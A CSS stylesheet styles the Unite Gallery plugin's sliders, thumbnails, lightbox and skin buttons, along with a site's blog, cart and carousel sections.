.ug-slider-preloader.ug-loader5 { width: 60px; height: 8px; background-image: url(../images/loader-white5.gif); background-color: #fff; border: none; border-radius: 0 }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url(../images/loader-black5.gif); border: 2px solid #000 }
.ug-slider-preloader.ug-loader6 { width: 32px; height: 32px; background-image: url(../images/loader-white6.gif) }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url(../images/loader-black6.gif) }
.ug-slider-preloader.ug-loader7 { width: 32px; height: 10px; background-image: url(../images/loader-white7.gif); border-width: 3px; border-radius: 3px }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url(../images/loader-black7.gif) }
.ug-slider-preloader.ug-loader-black { border-color: #000; background-color: #000 }
.ug-slider-preloader.ug-loader-nobg { background-color: transparent }
.ug-slider-wrapper .ug-button-videoplay { position: absolute; z-index: 2; cursor: pointer }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { width: 86px; height: 66px; background-image: url(../images/play-button-square.png); background-position: 0 -66px }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0 }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { width: 76px; height: 76px; background-image: url(../images/play-button-round.png); opacity: .9; filter: alpha(opacity=90); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000; background-image: url(../images/loader-black1.gif); background-position: center center; background-repeat: no-repeat }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; filter: alpha(opacity=100); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer { position: absolute; z-index: 100; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-videoplayer .ug-videoplayer-wrapper { width: 100%; height: 100% }
.ug-videoplayer .ug-videoplayer-button-close { position: absolute; height: 64px; width: 64px; background-image: url(../images/button-close.png); cursor: pointer; z-index: 1000 }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { position: absolute; overflow: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; xbackground-color: green; z-index: 10 }
.ug-thumbs-strip.ug-dragging { xcursor: -webkit-grab; xcursor: -moz-grab }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute }
.ug-thumb-wrapper.ug-thumb-generated { position: absolute; overflow: hidden; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { position: absolute; top: 0; left: 0; background-repeat: no-repeat; background-position: center center }
.ug-thumb-wrapper .ug-thumb-border-overlay { position: absolute; top: 0; left: 0; z-index: 4; box-sizing: border-box; -moz-box-sizing: border-box; border-style: solid }
.ug-thumb-wrapper .ug-thumb-overlay { position: absolute; top: 0; left: 0; z-index: 3 }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url(../images/loader.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url(../images/loader_bright.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url(../images/not_loaded.png) }
.ug-thumb-wrapper.ug-thumb-generated img { position: absolute; z-index: 1; max-width: none!important }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { position: absolute; z-index: 2; max-width: none!important }
img.ug-bw-effect { -webkit-filter: grayscale(1); -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); filter: gray; filter: grayscale(100%); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale") }
img.ug-blur-effect { -webkit-filter: blur(.8px); -moz-filter: blur(.8px); -o-filter: blur(.8px); -ms-filter: blur(.8px); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id='blur'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); filter: progid: DXImageTransform.Microsoft.Blur(PixelRadius='0.8')
}
img.ug-sepia-effect { -webkit-filter: sepia(1); -webkit-filter: sepia(100%); -moz-filter: sepia(100%); -ms-filter: sepia(100%); -o-filter: sepia(100%); background-color: #5E2612; filter: alpha(opacity=50); zoom: 1 }
.ug-gallery-wrapper .ug-bullets { position: absolute; top: 0; left: 0; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2 }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0 }
.ug-gallery-wrapper .ug-textpanel { position: absolute; overflow: hidden }
.ug-slider-wrapper .ug-textpanel { z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; position: absolute; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000; opacity: .4; filter: alpha(opacity=40); z-index: 1 }
.ug-textpanel-textwrapper { overflow: hidden }
.ug-gallery-wrapper .ug-textpanel-title { font-size: 16px; font-weight: 700; color: #fff; text-align: left; z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-description { font-size: 14px; color: #fff; text-align: left; z-index: 3 }
.ug-slider-wrapper .ug-zoompanel { position: absolute; top: 200px; left: 100px }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block }
.ug-gallery-wrapper .ug-arrow-left { position: absolute; background-repeat: no-repeat; display: block; cursor: pointer }
.ug-gallery-wrapper .ug-arrow-right { position: absolute; background-repeat: no-repeat; cursor: pointer }
.ug-gallery-wrapper .ug-grid-panel { position: absolute; background-color: #000; xbackground-color: #00f; z-index: 2 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { position: absolute; background-repeat: no-repeat; cursor: pointer; z-index: 11 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default }
.ug-gallery-wrapper .ug-panel-handle-tip { position: absolute; z-index: 13; cursor: pointer }
.ug-gallery-wrapper .ug-overlay-disabled { position: absolute; z-index: 100; width: 100%; height: 100%; background-color: #000; opacity: .3; filter: alpha(opacity=30); background-image: url(../images/cover-grid.png) }
.ug-gallery-wrapper .ug-strip-panel { position: absolute; background-color: #000; z-index: 2 }
.ug-strip-panel .ug-strip-arrow { position: absolute; cursor: pointer }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute }
.ug-thumb-wrapper.ug-tile { display: block; position: absolute; box-sizing: border-box; -moz-box-sizing: border-box; overflow: hidden; padding: 0; margin: 0 }
.ug-tile .ug-tile-cloneswrapper { position: absolute; width: 0; height: 0; top: 0; left: 0; overflow: hidden; opacity: 0; filter: alpha(opacity=90) }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left .7s ease 0s, top .7s ease 0s, width .7s ease 0s, height .7s ease 0s }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-image-container { position: absolute; overflow: hidden; z-index: 1; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { max-width: none!important; max-height: none!important; display: block; border: none; padding: 0!important; margin: 0!important; width: auto; height: auto; position: absolute }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { position: absolute; overflow: hidden; z-index: 2; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { width: 100%; max-width: none!important }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none!important }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { position: absolute; width: 38px; height: 38px; background-repeat: no-repeat; background-position: 0 0; xbackground-color: green; z-index: 6; top: 1px; left: 1px; cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url(../images/icon-link32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url(../images/icon-zoom32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url(../images/icon-play32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px }
.ug-thumbs-grid .ug-tile-image-overlay img { width: auto; height: auto; position: absolute; max-width: none!important }
.ug-tile .ug-textpanel { z-index: 5; cursor: default }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700 }
.ug-gallery-wrapper .ug-carousel-wrapper { position: absolute; overflow: hidden }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute }
.ug-gallery-wrapper.ug-lightbox { display: none; position: fixed; border: none; padding: 0; margin: 0; outline: 0; overflow: hidden; top: 0; left: 0; width: 100%; height: 100%; max-width: none!important; max-height: none!important; z-index: 999999 }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2 }
.ug-lightbox .ug-lightbox-top-panel-overlay { width: 100%; height: 100%; position: absolute; background-color: #000; opacity: .4; filter: alpha(opacity=40) }
.ug-lightbox .ug-lightbox-overlay { z-index: 1; width: 100%; height: 100%; background-color: #000; opacity: 1 }
.ug-lightbox .ug-slider-wrapper { z-index: 1; xbackground-color: green; background-color: transparent!important }
.ug-lightbox .ug-textpanel { z-index: 2 }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { position: absolute; width: 50px; height: 55px; background-repeat: no-repeat; background-image: url(../images/lightbox-arrow-left.png); background-position: 0 0; z-index: 3; cursor: pointer }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url(../images/lightbox-arrow-right.png) }
.ug-lightbox .ug-lightbox-button-close { position: absolute; width: 36px; height: 36px; background-repeat: no-repeat; background-image: url(../images/lightbox-icon-close.png); background-position: 0 0; z-index: 4; cursor: pointer }
.ug-lightbox-compact .ug-lightbox-button-close { width: 45px; height: 41px; background-image: url(../images/lightbox-icon-close-compact2.png) }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px }
.ug-lightbox .ug-lightbox-numbers { position: absolute; color: #e5e5e5; font-size: 12px; top: 14px; left: 8px; z-index: 3 }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { font-size: 14px; font-weight: 400; color: #e5e5e5 }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #F3F3F3; font-size: 16px }
.ug-tabs-wrapper { margin-top: 0; margin-bottom: 20px; text-align: center }
.ug-tabs-wrapper a.ug-tab { display: inline-block; cursor: pointer; text-decoration: none; color: #fff; margin-left: 5px; background-color: #333; border-radius: 3px; font-size: 12px; font-weight: 400; border: 1px solid #969696; padding: 6px 8px }
.name-divname h2, .name-divname h4 { font-size: 15px; font-weight: 600; color: #f75d00 }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070!important }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077A2!important; cursor: default!important }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0!important }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-arrow-right.ug-skin-default { background-image: url(../skins/default/slider_arrow_right.png) }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px }
.ug-bullets.ug-skin-default .ug-bullet { width: 15px; height: 15px; background-image: url(../skins/default/slider_bullets.png); background-position: top left; margin-left: 5px }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: bottom left }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url(../skins/default/tile_bullets_gray.png) }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url(../skins/default/tile_bullets_blue.png) }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url(../skins/default/tile_bullets_brown.png) }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url(../skins/default/tile_bullets_green.png) }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url(../skins/default/tile_bullets_red.png) }
.ug-button-tile-navigation { width: 36px; height: 36px; background-position: top left; cursor: pointer; float: left }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url(../skins/default/tile_button_left.png) }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url(../skins/default/tile_button_right.png) }
.ug-button-tile-navigation:hover { background-position: bottom left }
.ug-button-tile-navigation.ug-button-disabled { opacity: .6 }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url(../skins/default/tile_button_play_pause.png); width: 35px }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: bottom left }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: bottom left }
.ug-button-play.ug-skin-default { position: absolute; background-image: url(../img/video-images/button_playpause.png); width: 14px; height: 17px; cursor: pointer; background-position: 0 0 }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px }
.ug-button-fullscreen.ug-skin-default { position: absolute; background-image: url(../skins/default/button_fullscreen.png); width: 16px; height: 16px; cursor: pointer; background-position: 0 0 }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; height: 23px; width: 23px; margin-top: 5px; background-position: 0 0 }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { margin-top: 0; background-image: url(../skins/default/icon_zoom_plus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url(../skins/default/icon_zoom_minus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url(../skins/default/icon_zoom_back.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_down.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_up.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_left.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_right.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_right.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { width: 25px; height: 50px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 4px; height: 7px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_left.png) }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_right.png) }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 7px; height: 4px }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_up.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_down.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0 }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: .5; filter: alpha(opacity=50) }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { width: 22px; height: 36px; background-image: url(../skins/default/grid_handle_black_left.png); background-repeat: no-repeat; background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url(../skins/default/grid_handle_black_right.png); background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { width: 36px; height: 22px; background-image: url(../skins/default/grid_handle_black_top.png); background-repeat: no-repeat; background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url(../skins/default/grid_handle_black_bottom.png); background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0 }
.name-divimg { width: 50px; float: left }
.name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.name-divname { width: 92%; float: left; text-align: justify }
.name-divname h2 { margin: 0 0 0 5px }
.name-divname h4 { margin: 9px 0 10px 5px }
.name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500; line-height: 19px }
.name-div img { width: 100% }
.name-div p { text-align: justify; color: #666 }
.div-blog-left .name-div { width: 100%; float: left; margin: 0; border-bottom: 0 solid #EAEAEA; height: 125px }
.div-blog-left .name-divimg { width: 50px; float: left }
.div-blog-left .name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.div-blog-left .name-divname { width: 75%; float: left; text-align: justify }
.div-blog-left .name-divname h2 { margin: 0 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h4 { margin: 9px 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500 }
.div-blog-left .name-div img { width: 100% }
.div-blog-left .name-div p { text-align: justify; color: #666 }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center }
.blog-page, .blog-page h2 { margin: 0!important }
.mar-font { color: #FFF; font-size: 15px; line-height: 28px; height: 28px; vertical-align: middle; margin-top: 5px }
.user-name h3 { float: left; width: 16% }
.user-name h4 { float: left; width: 81%; margin: 0; font-size: 14px; color: #f75d00 }
.creving-text { width: 94%; min-height: 150px; margin: 16px }
.btn-text { width: 100px; float: right; margin: 0 15px 30px 0!important; font-size: 16px }
.Latest-Craving { margin-top: 0!important }
.recent-complaint h3 { margin: 5px!important }
.label-success { background-color: #f75d00; width: 100%!important; float: left; margin: 3px 0; padding: 10px 0; font-size: 12px }
.amp a { color: #000 }
.amp a:hover { color: #F30; text-decoration: underline }
th { vertical-align: middle!important; font-size: 14px; padding: 5px!important; font-weight: 400!important; color: #000 }
.cart_avail { width: 20%!important }
.table-bordered-a { border: none; background: #fff; padding: 20px 0!important }
.table-bordered-a>tbody>tr>td, .th-a { border: none!important }
.bottem-line { border-bottom: 1px dotted #9E9E9E!important }
.back-color { background: #f75d00; color: #FFF; font-size: 15px; font-weight: 600!important }
.item-content-a { background: #fff; padding: 20px 5px }
.item-footer-a a { padding: 8px; border: 2px solid #f75d00!important; color: #f75d00 }
.t-c { margin: 0 auto }
.delivery { color: #F30 }
.jump .padded ul li a:hover { -webkit-transition: all .15s ease-in-out; -moz-transition: all .5s ease-in-out; -ms-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out }
.jump .padded ul li.scrollTop { float: right }
.blog-bennar { width: 100% }
.blog-bennar img { width: 100%; height: 200px }
.time-slider { width: 100%; background: #fff; height: 258px }
.time-slider-con { width: 33%; float: left; height: auto }
.time-slider-con img { width: 100%; margin: 15px 0 0 15px }
.time-slider-con-a { width: 59%; float: right; height: auto }
.cart-wislist ul li, .no-list, .no-list ul li { float: left }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 9px 12px; border-left: 2px solid #303030; text-decoration: none }
.time-slider-con-a .cone h1 { margin: 0; font-size: 18px }
.time-slider-con-a .cone h2 { margin: 15px 0; font-size: 16px }
.time-slider-con-a .cone h2 span { margin: 0; font-size: 16px; border-bottom: 2px solid #000 }
.time-slider-con-a .cone p { margin: 0; font-size: 13px }
.time-slider-con-a .cone p span { margin: 0; font-size: 13px; color: red }
.Res { clear: both; background: #bdcfe8 }
.Res h2 { margin: 0; font-size: 16px; line-height: 36px; color: #09177B }
.Res h2 span { color: red; font-size: 16px }
.cart-wislist { background: #06c; line-height: 35px; clear: both; width: 100%; float: left }
.cart-wislist ul li a { background: #06c; color: #fff }
.cart-wislist ul li a:hover { background: #fff; color: #000 }
.no-list { background: #07093d; width: 100% }
.no-list ul li a { color: #fff; padding: 2px 8px; text-decoration: none }
.no-list ul li a:hover { background: #06c; text-decoration: none }
.cus-d .carousel.slide .carousel-indicators { bottom: 0; left: 113px; text-align: left; width: 100%; background: #07093d; height: 22px }
.cus-d .carousel.slide .carousel-indicators li { text-indent: 0!important; width: 20px; border: none; height: 22px; float: left!important; padding: 0 9px 10px 5px }
.cus-d .carousel.slide .carousel-indicators .active { width: 20px; background: #06c; border-radius: 0; padding: 0 9px 10px 5px; height: 22px; color: #fff }
.cus-d .carousel.slide .carousel-indicators li a { color: #fff }
.product-colo { padding: 0 7px!important }
.row.social { margin: 110px 0 0 }
.row.social .carousel .carousel-inner { height: 280px }
.add-cart-submit { float: right }
.mark-class { position: absolute; right: 28px; bottom: 127px; font-size: 17px; color: #f75d00!important; font-weight: 600 }
.mega-custom-html a img { width: 100% }
.amples-text-right { text-align: right }
.top-amples-detail { background: #f9f9f9; width: 100%; clear: both; float: left; height: 315px }
.Your-amples { float: left; width: 40%; margin-top: 66px; margin-left: 0 }
.Your-amples h2 { font-size: 25px; margin: 0 }
.Your-amples h3 { font-size: 25px; color: #F60; margin: 0 0 8px; font-style: italic }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0 }
.Your-amples h3 span { color: #F60; font-style: italic; border-bottom: 1px solid #f60; padding-bottom: 5px }
.Your-amples-a { float: left; width: 50%; margin-top: 50px; margin-left: 9% }
.Your-amples-a img { width: 100% }
.Your-amples-a p { position: relative; color: #f75d00; top: -88px; font-size: 29px; text-align: center }
.top-amples-detail-right { background: #07253F; width: 100%; clear: both; float: left; height: 290px; overflow: scroll; overflow-x: hidden }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #fff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; width: 88%; text-transform: capitalize; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden }
.top-amples-detail-right h2 { margin: 16px; font-size: 17px; text-align: center; letter-spacing: 5px; color: #f75d00; font-weight: 600 }
.top-amples-detail-right h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.top-amples-detail-right-box { margin: 0 15px }
.top-amples-detail-right-box h3 { font-size: 12px; color: #FFF; line-height: 18px; border-top: 1px solid #4E4D4D; padding-top: 15px; margin: 18px 0 }
.top-amples-detail-right-box h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
